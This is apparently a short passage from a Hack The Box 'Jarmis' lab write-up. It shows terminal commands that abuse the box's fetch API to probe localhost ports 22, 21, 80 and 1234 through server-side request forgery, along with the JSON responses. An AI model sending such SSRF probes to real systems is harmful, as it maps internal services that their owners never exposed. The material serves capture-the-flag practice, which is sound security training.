 ┌──(twilight㉿xtromera)-[~/HTB/Jarmis]
└─$ curl http://jarmis.htb/api/v1/fetch?endpoint="http://localhost:22"
{"sig":"00000000000000000000000000000000000000000000000000000000000000","endpoint":"127.0.0.1:22","note":"localhost"}
┌──(twilight㉿xtromera)-[~/HTB/Jarmis]
└─$ curl http://jarmis.htb/api/v1/fetch?endpoint="http://localhost:21"
{"sig":"00000000000000000000000000000000000000000000000000000000000000","endpoint":"null","note":"localhost"}
┌──(twilight㉿xtromera)-[~/HTB/Jarmis]
└─$ curl http://jarmis.htb/api/v1/fetch?endpoint="http://localhost:80"
{"sig":"00000000000000000000000000000000000000000000000000000000000000","endpoint":"127.0.0.1:80","note":"localhost"}
┌──(twilight㉿xtromera)-[~/HTB/Jarmis]
└─$ curl http://jarmis.htb/api/v1/fetch?endpoint="http://localhost:1234"
{"sig":"00000000000000000000000000000000000000000000000000000000000000","endpoint":"null","note":"localhost"}
┌──(twilight㉿xtromera)-[~/HTB/Jarmis]
└─$